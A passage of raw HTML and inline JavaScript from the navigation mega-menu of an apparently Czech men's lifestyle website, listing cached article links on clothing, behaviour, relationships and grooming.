                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" class="td-image-wrap " title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg"   alt="" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12201/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni/"  rel="bookmark" title="Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+ si poradí i s nejtvrdšími vousy, a to bez podráždění">Maximální výkon, maximální komfort. Pánský holicí strojek Braun Series 9 Pro+&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" class="td-image-wrap " title="Barefoot obuv Xero Shoes" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Xero_Shoes_HFS-II_White_Man-218x150.jpg"   alt="" title="Barefoot obuv Xero Shoes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12161/barefoot-obuv-xero-shoes/"  rel="bookmark" title="Barefoot obuv Xero Shoes">Barefoot obuv Xero Shoes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58"><a href="https://twogentlemen.cz/category/chovani/">Chování</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "91";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "19";
tdBlocksArray.push(block_tdi_17);
</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "33";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "7";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
